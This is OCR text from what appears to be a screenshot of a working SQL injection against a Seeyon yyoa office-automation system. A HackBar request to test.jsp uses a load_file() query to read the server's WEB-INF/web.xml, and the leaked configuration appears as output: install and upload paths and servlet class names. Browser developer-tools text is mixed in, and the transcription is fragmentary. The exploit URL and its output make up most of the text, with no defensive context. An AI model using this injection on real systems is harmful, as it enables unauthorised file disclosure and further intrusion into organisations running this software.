 序号
load_file('D:/UFseeyon_2020/OA/tomcat/webapps/yyoa/WEB-
INF/web.xml')
yyoa FileMaxSize 51200000 InstallDir d:\UFseeyon_2020\OA\
jsp.nocompile false jsp.usePackages true platform window
uploadPath d:\UFseeyon_2020\OA\upload\ Set Character
Encoding filters.SetCharacterEncodingFilter encoding GBK Set
Character Encoding /* A6OutInf CheckLogin A6OutInf
www.seeyon.com.crimsist.outinterface.TA6InterfaceHTTPServlet
AttitudeTactics AttitudeTactics AttitudeTactics
net.btdz.oa.documents.AttitudeTactics AxisAdminServlet
Apache-Axis AxisAdmin Servlet (REST)
org.apache.axis2.transport.http.AxisAdminServlet
AxisRESTServlet Apache-Axis Servlet (REST)
org.apache.axis2.transport.http.AxisRESTServlet AxisServlet
Apache-Axis Servlet org.apache.axis2.transport.http.AxisServlet
0 BackSendTactics BackSendTactics BackSendTactics
net.btdz.oa.documents.BackSendTactics BackTactics BackTactics
BackTactics net.btdz.oa.documents.BackTactics CancelTactics
CancelTactics CancelTactics
net.btdz.oa.documents.CancelTactics CheckIsMgr CheckIsMgr
net.btdz.oa.system.CheckIsMgr CheckLogin CheckLogin
CheckLogin net.btdz.oa.common.CheckLogin
CheckUserNameAndPassword CheckUserNameAndPassword
net.btdz.oa.system.CheckUserNameAndPassword
CommonDownload CommonDownload CommonDownload
net.btdz.oa.common.TCommonDownloadServlet
CommonServlet CommonServlet CommonServlet
net.btdz.oa.common.CommonServlet ContentDir ContentDir
ContentDir net.btdz.oa.common.Content_dir
DownExcelBeanServlet DownExcelBeanServlet
DownExcelBeanServlet
net.btdz.oa.depMgr.DownExcelBeanServlet FileClean FileClean
FileClean net.btdz.oa.common.FileClean FormAction
HackBar 源代码/来源 网络 元素 控制台 性能 内存 应用 安全 Lighthouse 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SH
URL
http:// 01/yyoa/common/js/menu/test.jsp
?doType=101
&S1=select%20load_file(%27D:/UFseeyon_2020/OA/tomcat/webapps/yyoa/WEB-
INF/web.xml%27)
Use POST method
MODIFY HEADER
控制台 新功能 网络状况 问题
Highlights from the Chrome 116 update
Improved debugging of missing stylesheets
Find and fix issues with missing stylesheets with ease.
Linear timing support in the Easing Editor
new